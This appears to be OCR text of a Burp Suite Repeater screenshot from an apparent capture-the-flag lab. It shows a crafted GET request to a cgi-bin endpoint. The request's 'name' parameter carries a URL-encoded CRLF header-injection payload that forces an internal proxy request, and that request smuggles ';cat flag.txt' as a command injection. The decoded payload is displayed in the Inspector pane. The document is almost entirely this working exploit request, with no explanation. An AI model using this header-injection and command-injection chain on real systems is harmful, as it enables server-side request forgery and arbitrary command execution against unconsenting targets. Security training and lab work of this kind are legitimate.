 5 × 6 × 7 × +
Send Cancel < > Target: http://83.136.253.71:46720 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/attack-domain?target=127.0.0.1&name=
local%0d%0aLocation%3a%2fooo%0d%0aContent-Type%3aproxy%3ahtt
p%3a%2f%2flocalhost%2fcgi-bin%2fattack-ip%3ftarget%3d127.0.0
.1%3bcat%20flag.txt%26name%3dtest%0d%0a%0d%0a HTTP/1.1
2 Host: 83.136.253.71:46720
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Inspector
Selection 166 (0xa6)
Selected text
local%0d%0aLocation%3a%2fooo%0d%0aContent-Ty
pe%3aproxy%3ahttp%3a%2f%2flocalhost%2fcgi-bi
n%2fattack-ip%3ftarget%3d127.0.0.1%3bcat%20f
lag.txt%26name%3dtest%0d%0a%0d%0a
Decoded from: URL encoding
local \r \n
Location:/ooo \r \n
Content-Type:proxy:http://localhost/cgi-bin/
attack-ip?target=127.0.0.1;cat flag.txt&name
=test \r \n
\r \n
Cancel Apply changes
Request attributes 2